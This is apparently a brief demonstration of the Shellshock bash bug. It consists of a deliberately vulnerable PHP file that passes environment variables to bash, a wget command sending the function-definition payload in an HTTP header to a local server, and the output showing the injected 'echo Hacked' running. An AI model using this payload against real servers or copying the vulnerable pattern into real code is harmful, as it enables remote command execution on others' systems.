 This simple PHP file offers a shellshock security hole:
shock.php
<?php
# in some configurations (CGI) your webserver does the following for you:
foreach ($_ENV as $k => $v) putenv("$k=$v");
# execute something with bash
echo shell_exec("bash -c 'echo hello from bash!'");
To execute the attack
wget --header="X-Exploit: () { :; }; echo Hacked" -q -O -  http://127.0.0.1/shock.php
The output
Hacked
hello from bash!